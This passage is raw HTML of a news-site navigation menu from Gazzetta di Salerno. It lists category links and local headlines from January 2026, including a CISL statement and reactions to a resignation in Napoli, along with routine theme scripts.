	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31715";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2021";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5782";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1446";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" class="td-image-wrap " title="Cisl incalza Asl : “Basta incertezze sui servizi”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzicislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cisl incalza Asl : “Basta incertezze sui servizi”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cisl-incalza-asl-basta-incertezze-sui-servizi/"  rel="bookmark" title="Cisl incalza Asl : “Basta incertezze sui servizi”">Cisl incalza Asl : “Basta incertezze sui servizi”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, si parte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rottamazione-quinquies, si parte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/rottamazione-quinquies-si-parte/"  rel="bookmark" title="Rottamazione-quinquies, si parte">Rottamazione-quinquies, si parte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" class="td-image-wrap " title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GENNARO-ARDOLINO-CEO-JANUS2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/janus-i-piccoli-comuni-italiani-scelgono-una-startup-made-in-napoli-per-la-transizione-energetica/"  rel="bookmark" title="Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli per la transizione energetica">Janus, i Piccoli Comuni italiani scelgono una startup made in Napoli&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_106 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" ><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "td_block_mega_menu";
block_tdi_106.post_count = "4";
block_tdi_106.found_posts = "14893";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "3724";
tdBlocksArray.push(block_tdi_106);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_106" id="tdi_107" data-td_block_id="tdi_106" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_108" data-td_block_id="tdi_106" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_109" data-td_block_id="tdi_106" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_110" data-td_block_id="tdi_106" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_111" data-td_block_id="tdi_106" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_112" data-td_block_id="tdi_106" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_113" data-td_block_id="tdi_106" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_114" data-td_block_id="tdi_106" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_115" data-td_block_id="tdi_106" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_116" data-td_block_id="tdi_106" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_117" data-td_block_id="tdi_106" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_118" data-td_block_id="tdi_106" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_119" data-td_block_id="tdi_106" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_120" data-td_block_id="tdi_106" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_121" data-td_block_id="tdi_106" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_122" data-td_block_id="tdi_106" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_123" data-td_block_id="tdi_106" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_124" data-td_block_id="tdi_106" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_106"  id="tdi_125" data-td_block_id="tdi_106" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_106 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
